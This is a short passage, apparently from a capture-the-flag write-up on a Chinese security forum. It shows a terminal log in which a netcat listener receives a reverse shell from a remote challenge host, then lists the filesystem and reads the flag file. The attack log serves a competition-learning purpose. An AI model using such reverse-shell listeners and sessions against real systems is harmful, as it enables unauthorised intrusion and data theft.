 root@VM-8-12-ubuntu:~# nc -lvvp 7979
listening on [any] 7979 ...
connect to [10.0.8.12] from 2nd-story.net [107.174.228.79] 51042
bash: cannot set terminal process group (11): Inappropriate ioctl for device
bash: no job control in this shell
ctf@27762c15d249:/$ whoami
whoami
ctf
ctf@27762c15d249:/$ ls /
ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
ctf@27762c15d249:/$ cat /flag
cat /flag
flag{8382843b-d3e8-72fc-6625-ba5269953b23}ctf@27762c15d249:/$
先知社区